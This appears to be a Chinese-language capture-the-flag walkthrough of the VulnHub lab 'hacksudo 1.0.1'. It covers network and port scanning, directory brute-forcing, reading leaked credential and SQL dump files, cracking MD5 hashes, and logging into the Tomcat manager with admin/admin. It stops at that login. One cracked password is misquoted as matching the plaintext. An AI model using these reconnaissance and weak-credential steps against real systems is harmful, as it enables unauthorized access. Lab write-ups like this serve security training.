靶机描述
靶机地址:https://www.vulnhub.com/entry/hacksudo-101,650/
Description
N/A
This works better with VirtualBox rather than VMware ## Changelog 2021-04-04 - v1.0.1 2021-02-22 - v1.0.0
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.9.3
靶机:
IP地址:192.168.9.12
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
? hacksudo: 1.0.1 arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.3
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.1 0a:00:27:00:00:12 (Unknown: locally administered)
192.168.9.1 08:00:27:6a:50:3c PCS Systemtechnik GmbH (DUP: 2)
192.168.9.12 08:00:27:64:fc:b9 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.036 seconds (125.74 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、fping -aqg 指定网段
fping -aqg 192.168.9.0/24
? hacksudo: 1.0.1 fping -aqg 192.168.9.0/24
192.168.9.1
192.168.9.3
192.168.9.12
方法五、待补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
? hacksudo: 1.0.1 nmap -A -sV -T4 -p- 192.168.9.12
Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-05 09:34 CST
Nmap scan report for bogon (192.168.9.12)
Host is up (0.0017s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Ubuntu))
|_http-title: Hacksudo | shops
|_http-server-header: Apache/2.4.46 (Ubuntu)
2222/tcp open ssh OpenSSH 8.3p1 Ubuntu 1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3a:83:d2:9a:7c:65:ff:16:91:9b:ec:2b:93:74:90:e9 (RSA)
| 256 47:98:2c:ba:49:b3:0f:3b:35:b3:22:c6:21:9c:bf:c9 (ECDSA)
|_ 256 a1:96:b1:98:65:fb:1f:f8:b5:57:d1:2a:30:b3:12:b1 (ED25519)
8080/tcp open http Apache Tomcat 9.0.24
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/9.0.24
MAC Address: 08:00:27:64:FC:B9 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6, Linux 5.0 - 5.4
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.68 ms bogon (192.168.9.12)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 120.10 seconds
开放了80,2222,8080端口
2222端口对应ssh服务
8080是个tomcat
2.2枚举漏洞
2.2.1 80 端口分析
访问:http://192.168.9.12/

发现两个表单,左边登录右边注册
尝试注册新用户,出现报错

该错误表明该站点功能不完整,但我们的记录已成功创建
还没反应过来,又来一个弹窗

随便输入一下,出现新的错误回显

咱们先去扫描一下目录,是否有其他目录
? hacksudo: 1.0.1 dirsearch -u http://192.168.9.12
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.12/_22-05-05_09-48-02.txt
Error Log: /root/.dirsearch/logs/errors-22-05-05_09-48-02.log
Target: http://192.168.9.12/
[09:48:02] Starting:
[09:48:02] 301 - 311B - /html -> http://192.168.9.12/html/
[09:48:09] 403 - 277B - /.ht_wsr.txt
[09:48:09] 403 - 277B - /.htaccessOLD2
[09:48:09] 403 - 277B - /.htaccess.bak1
[09:48:09] 403 - 277B - /.html
[09:48:09] 403 - 277B - /.htaccess.sample
[09:48:09] 403 - 277B - /.htaccess.save
[09:48:09] 403 - 277B - /.htaccess.orig
[09:48:09] 403 - 277B - /.htaccess_extra
[09:48:09] 403 - 277B - /.htaccess_orig
[09:48:09] 403 - 277B - /.htaccess_sc
[09:48:09] 403 - 277B - /.htaccessOLD
[09:48:09] 403 - 277B - /.htaccessBAK
[09:48:09] 403 - 277B - /.htm
[09:48:09] 403 - 277B - /.htpasswd_test
[09:48:09] 403 - 277B - /.htpasswds
[09:48:09] 403 - 277B - /.httr-oauth
[09:48:27] 200 - 1KB - /LICENSE
[09:48:28] 200 - 469B - /README.md
[09:48:39] 200 - 940B - /add.php
[09:48:41] 200 - 2KB - /admin.php
[09:49:19] 200 - 2KB - /cart.html
[09:49:24] 200 - 592B - /config.php
[09:49:31] 301 - 310B - /css -> http://192.168.9.12/css/
[09:49:35] 200 - 519B - /delete.php
[09:49:52] 200 - 2KB - /html/
[09:49:55] 200 - 2KB - /index.php
[09:49:56] 200 - 162B - /info.txt
[09:50:06] 200 - 922B - /log.php
[09:50:47] 301 - 314B - /scripts -> http://192.168.9.12/scripts/
[09:50:48] 200 - 1KB - /scripts/
[09:50:48] 200 - 5KB - /search.php
[09:50:50] 403 - 277B - /server-status/
[09:50:50] 403 - 277B - /server-status
[09:50:55] 200 - 696B - /signup.php
[09:51:13] 200 - 2KB - /users.sql
Task Completed
访问:http://192.168.9.12/add.php
alert("New product added. Add more!");'; header("Location:http://192.168.0.6/JIU/add_product.php"); } else { echo ''; header("Location:http://192.168.0.6/JIU/add_product.php"); } ?>
访问:http://192.168.9.12/admin.php

一番寻找,没有找到可以利用的
访问:http://192.168.9.12/config.php
12, 'Service Tax' => 5 ); //connect to MySql $mysqli = new mysqli($db_host, $db_username, $db_password,$db_name); if ($mysqli->connect_error) { die('Error : ('. $mysqli->connect_errno .') '. $mysqli->connect_error); } ?>
访问:http://192.168.9.12/delete.php

alert("Product Deleted");'; header("Location:http://localhost/JIU/remove_product.php"); } else { echo ''; header("Location:http://localhost/JIU/remove_product.php"); } ?>
访问:http://192.168.9.12/info.txt
Home Page: index.php
Database Name: online
Tables: products.sql
users.sql
User Accounts:
Email Password
jimit@example.com 100596
admin@example.com admin
这里咱们发现了两个数据库文件名products.sql,users.sql
以及两组用户密码jimit@example.com&100596,admin@example.com &admin
访问:http://192.168.9.12/log.php
alert("Wrong password"); '; } } if(isset($_SESSION['username'])){ $uname=$_SESSION['username']; if($uname=='admin@example.com'){ header("Location: admin.php"); } else header("Location: fandom.php"); } function filter($str) { trim($str); htmlspecialchars($str); return($str); } ?>
访问:http://192.168.9.12/users.sql
保存文件打开
-- phpMyAdmin SQL Dump
-- version 4.5.1
-- http://www.phpmyadmin.net
--
-- Host: 127.0.0.1
-- Generation Time: Oct 18, 2016 at 06:22 PM
-- Server version: 10.1.16-MariaDB
-- PHP Version: 5.6.24
SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO";
SET time_zone = "+00:00";
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
--
-- Database: `online`
--
-- --------------------------------------------------------
--
-- Table structure for table `users`
--
CREATE TABLE `users` (
`id` int(11) NOT NULL,
`fname` varchar(100) NOT NULL,
`lname` varchar(100) NOT NULL,
`phone` bigint(10) NOT NULL,
`email` varchar(50) NOT NULL,
`password` varchar(255) NOT NULL
) ENGINE=InnoDB DEFAULT CHARSET=latin1;
--
-- Dumping data for table `users`
--
INSERT INTO `users` (`id`, `fname`, `lname`, `phone`, `email`, `password`) VALUES
(16, 'Jimit', 'Dholakia', 12345678, 'jimit@example.com', 'b15fbfaac3776e5a2ad330fbf7976da7'),
(17, 'Admin', 'Admin', 12345, 'admin@example.com', '21232f297a57a5a743894a0e4a801fc3');
--
-- Indexes for dumped tables
--
--
-- Indexes for table `users`
--
ALTER TABLE `users`
ADD PRIMARY KEY (`id`);
--
-- AUTO_INCREMENT for dumped tables
--
--
-- AUTO_INCREMENT for table `users`
--
ALTER TABLE `users`
MODIFY `id` int(11) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=19;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
发现密码,不知道是不是加密的
拿去md5解一下看看
b15fbfaac3776e5a2ad330fbf7976da7解密得到1000596
21232f297a57a5a743894a0e4a801fc3解密得到admin
与之前得到的明文密码一样,说明是没问题的
既然这个sql文件能下载,那前面的那products.sql文件也能下载
下载该文件查看内容
-- phpMyAdmin SQL Dump
-- version 4.5.1
-- http://www.phpmyadmin.net
--
-- Host: 127.0.0.1
-- Generation Time: Oct 18, 2016 at 06:21 PM
-- Server version: 10.1.16-MariaDB
-- PHP Version: 5.6.24
SET SQL_MODE = "NO_AUTO_VALUE_ON_ZERO";
SET time_zone = "+00:00";
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
--
-- Database: `online`
--
-- --------------------------------------------------------
--
-- Table structure for table `products`
--
CREATE TABLE `products` (
`id` int(11) NOT NULL,
`product_code` varchar(25) NOT NULL,
`fandom` varchar(25) NOT NULL,
`category` varchar(25) NOT NULL,
`product_img_name` varchar(100) NOT NULL DEFAULT 'no_image.jpg',
`product_name` varchar(100) NOT NULL,
`price` int(5) NOT NULL,
`product_qty` int(2) NOT NULL
) ENGINE=InnoDB DEFAULT CHARSET=latin1;
--
-- Dumping data for table `products`
--
INSERT INTO `products` (`id`, `product_code`, `fandom`, `category`, `product_img_name`, `product_name`, `price`, `product_qty`) VALUES
(1, 'got-cloth-1', 'Game of Thrones', 'Clothing', 'got-cloth-1.jpg', '[T-shirt] The North Remembers', 500, 99),
(2, 'got-cloth-2', 'Game of Thrones', 'Clothing', 'got-cloth-2.jpg', '[T-shirt] King in the North', 500, 99),
(3, 'got-cloth-3', 'Game of Thrones', 'Clothing', 'got-cloth-3.jpg', '[T-shirt] Hodor', 500, 99),
(4, 'got-cloth-4', 'Game of Thrones', 'Clothing', 'got-cloth-4.jpg', 'Hoodie', 750, 99),
(5, 'got-cloth-5', 'Game of Thrones', 'Clothing', 'got-cloth-5.jpg', '[T-shirt] The Direwolves', 500, 99),
(6, 'got-cloth-6', 'Game of Thrones', 'Clothing', 'got-cloth-6.jpg', '[T-shirt] The Lannisters Send Their Regards', 500, 99),
(7, 'got-acc-1', 'Game of Thrones', 'Accessories', 'got-acc-1.jpg', 'Targaryen Necklace', 350, 99),
(8, 'got-acc-2', 'Game of Thrones', 'Accessories', 'got-acc-2.jpg', 'Direwolf Necklace', 350, 99),
(9, 'got-acc-3', 'Game of Thrones', 'Accessories', 'got-acc-3.jpg', 'Stark Necklace', 350, 99),
(10, 'got-acc-4', 'Game of Thrones', 'Accessories', 'got-acc-4.jpg', 'Armour Ring', 350, 99),
(11, 'got-sou-1', 'Game of Thrones', 'Souvenir', 'got-sou-1.jpg', 'Jon Snow Pendrive', 400, 99),
(12, 'got-sou-2', 'Game of Thrones', 'Souvenir', 'got-sou-2.jpg', 'Tyrion Pendrive', 400, 99),
(13, 'got-sou-3', 'Game of Thrones', 'Souvenir', 'got-sou-3.jpg', 'Dragon Pendrive', 400, 99),
(14, 'got-sou-4', 'Game of Thrones', 'Souvenir', 'got-sou-4.jpg', 'Arya Stark Pendrivee', 400, 99),
(15, 'got-sou-5', 'Game of Thrones', 'Souvenir', 'got-sou-5.jpg', 'Darnerys Pendrive', 400, 99),
(16, 'got-sou-6', 'Game of Thrones', 'Souvenir', 'got-sou-6.jpg', 'Winterfell Glass', 600, 99),
(17, 'got-sou-7', 'Game of Thrones', 'Souvenir', 'got-sou-7.jpg', 'Castle Black Glass', 600, 99),
(18, 'got-sou-8', 'Game of Thrones', 'Souvenir', 'got-sou-8.jpg', 'Winterfell Mug', 600, 99),
(19, 'hg-cloth-01', 'Hunger Games', 'Clothing', 'hg-cloth-01.jpg', '[T-shirt] The Girl on Fire', 500, 99),
(20, 'hg-cloth-02', 'Hunger Games', 'Clothing', 'hg-cloth-02.jpg', '[T-shirt] Real or Not Real', 500, 99),
(21, 'hg-cloth-03', 'Hunger Games', 'Clothing', 'hg-cloth-03.jpg', '[T-shirt] The Hanging Tree', 500, 99),
(22, 'hg-cloth-04', 'Hunger Games', 'Clothing', 'hg-cloth-04.jpg', '[T-shirt] May the odds be ever in your favor', 500, 99),
(23, 'hg-cloth-05', 'Hunger Games', 'Clothing', 'hg-cloth-05.jpg', '[T-shirt] Calm Down Bro', 500, 99),
(24, 'hg-cloth-06', 'Hunger Games', 'Clothing', 'hg-cloth-06.jpg', '[T-shirt]The 75th Annual Hunger Games', 500, 99),
(25, 'hg-acc-01', 'Hunger Games', 'Accessories', 'hg-acc-01.jpg', 'Mockingjay Bracelet', 350, 99),
(26, 'hg-acc-02', 'Hunger Games', 'Accessories', 'hg-acc-02.jpg', 'Real or Not Real? Pendant', 350, 99),
(27, 'hg-acc-03', 'Hunger Games', 'Accessories', 'hg-acc-03.jpg', 'Mockingjay Earrings', 350, 99),
(28, 'hg-acc-04', 'Hunger Games', 'Accessories', 'hg-acc-04.jpg', 'Katniss Arrow Earrings', 350, 99),
(29, 'hg-sou-01', 'Hunger Games', 'Souvenir', 'hg-sou-01.png', 'Hunger Games Mug', 250, 99),
(30, 'hg-sou-02', 'Hunger Games', 'Souvenir', 'hg-sou-02.jpg', 'Katniss Tote Bag', 500, 99),
(31, 'hg-sou-03', 'Hunger Games', 'Souvenir', 'hg-sou-03.jpg', 'Mockingjay Iphone Cover', 300, 99),
(32, 'hg-sou-04', 'Hunger Games', 'Souvenir', 'hg-sou-04.jpg', 'Girl on Fire Pillow Cover', 200, 99),
(33, 'hp-cloth-1', 'Harry Potter', 'Clothing', 'hp-cloth-1.jpg', '[T-shirt] Hogwarts Alumni', 500, 99),
(34, 'hp-cloth-2', 'Harry Potter', 'Clothing', 'hp-cloth-2.jpg', '[T-shirt] Hogwarts', 500, 99),
(35, 'hp-cloth-3', 'Harry Potter', 'Clothing', 'hp-cloth-3.jpg', '[T-shirt] Deathly Hollows', 500, 99),
(36, 'hp-cloth-4', 'Harry Potter', 'Clothing', 'hp-cloth-4.jpg', '[T-shirt] Gryffindor', 500, 99),
(37, 'hp-cloth-5', 'Harry Potter', 'Clothing', 'hp-cloth-5.jpg', '[T-shirt] Ravenclaw', 500, 99),
(38, 'hp-cloth-6', 'Harry Potter', 'Clothing', 'hp-cloth-6.jpg', '[T-shirt] Slytherin', 500, 99),
(39, 'hp-cloth-7', 'Harry Potter', 'Clothing', 'hp-cloth-7.jpg', '[T-shirt] Hufflepuff', 500, 99),
(40, 'hp-acc-1', 'Harry Potter', 'Accessories', 'hp-acc-1.jpg', 'Deathly Hollows Pendant', 350, 99),
(41, 'hp-acc-2', 'Harry Potter', 'Accessories', 'hp-acc-2.jpg', 'Time Turn Earings', 350, 99),
(42, 'hp-acc-3', 'Harry Potter', 'Accessories', 'hp-acc-3.jpg', 'Deathly Hollows Ring', 350, 99),
(43, 'hp-acc-7', 'Harry Potter', 'Accessories', 'hp-acc-7.jpg', 'Snitch Necklace', 350, 99),
(44, 'hp-acc-8', 'Harry Potter', 'Accessories', 'hp-acc-8.jpg', 'Snitch Earings', 350, 99),
(45, 'hp-acc-9', 'Harry Potter', 'Accessories', 'hp-acc-9.jpg', 'Bracelet', 350, 99),
(46, 'hp-sou-1', 'Harry Potter', 'Souvenir', 'hp-sou-1.jpg', 'Hogwarts Mug', 450, 99),
(47, 'hp-sou-1', 'Harry Potter', 'Souvenir', 'hp-sou-2.jpg', 'Marauders Map Mug ', 250, 99),
(48, 'hp-sou-1', 'Harry Potter', 'Souvenir', 'hp-sou-3.jpg', 'Harry Potter Mobile Case', 300, 99),
(49, 'hp-sou-1', 'Harry Potter', 'Souvenir', 'hp-sou-4.jpg', 'Marauders Map Mobile Case', 250, 99),
(50, 'hp-sou-1', 'Harry Potter', 'Souvenir', 'hp-sou-5.jpg', 'Deathly Hollows Mobile Case', 250, 99);
--
-- Indexes for dumped tables
--
--
-- Indexes for table `products`
--
ALTER TABLE `products`
ADD PRIMARY KEY (`id`);
--
-- AUTO_INCREMENT for dumped tables
--
--
-- AUTO_INCREMENT for table `products`
--
ALTER TABLE `products`
MODIFY `id` int(11) NOT NULL AUTO_INCREMENT, AUTO_INCREMENT=53;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
好像并没有什么用处
到这里好像还是没找到突破口,换个扫描工具扫一下目录看看,是否有遗漏的
? hacksudo: 1.0.1 gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.9.12 -x php,html,txt,zip,bak
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.12
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: bak,php,html,txt,zip
[+] Timeout: 10s
===============================================================
2022/05/05 09:47:11 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 2550]
/search.php (Status: 200) [Size: 5296]
/info.txt (Status: 200) [Size: 162]
/html (Status: 301) [Size: 311] [--> http://192.168.9.12/html/]
/signup.php (Status: 200) [Size: 696]
/scripts (Status: 301) [Size: 314] [--> http://192.168.9.12/scripts/]
/admin.php (Status: 200) [Size: 1925]
/cart.html (Status: 200) [Size: 2344]
/add.php (Status: 200) [Size: 940]
/css (Status: 301) [Size: 310] [--> http://192.168.9.12/css/]
/log.php (Status: 200) [Size: 922]
/hp.php (Status: 200) [Size: 9676]
/query.txt (Status: 200) [Size: 185]
/pro.php (Status: 200) [Size: 914]
/config.php (Status: 200) [Size: 592]
/res (Status: 301) [Size: 310] [--> http://192.168.9.12/res/]
/LICENSE (Status: 200) [Size: 1071]
/delete.php (Status: 200) [Size: 519]
/inventory.php (Status: 200) [Size: 2808]
/hg.php (Status: 200) [Size: 9672]
/view_cart.php (Status: 200) [Size: 3039]
/fandom.php (Status: 200) [Size: 1464]
/got.php (Status: 200) [Size: 9696]
/add_product.php (Status: 200) [Size: 3243]
/server-status (Status: 403) [Size: 277]
/flag1.txt (Status: 200) [Size: 12]
===============================================================
2022/05/05 09:52:02 Finished
===============================================================
访问:http://192.168.9.12/query.txt
INSERT INTO `products`(`product_code`, `fandom`, `category`, `product_img_name`, `product_name`, `price`) VALUES ('got-cloth-3','got','clothing','got-cloth-3.jpg','[T-shirt] Hodor',500)
访问:http://192.168.9.12/flag1.txt
level up 1!
这算是拿到flag1了吗?
其他的也没啥了
2.2.2 8080端口分析
既然80端口没有突破口,换8080看看
访问:http://192.168.9.12:8080/

发现是tomcat的管理界面,尝试使用弱口令登录webapp
用户名``admin`
密码admin

发现居然登录成功了
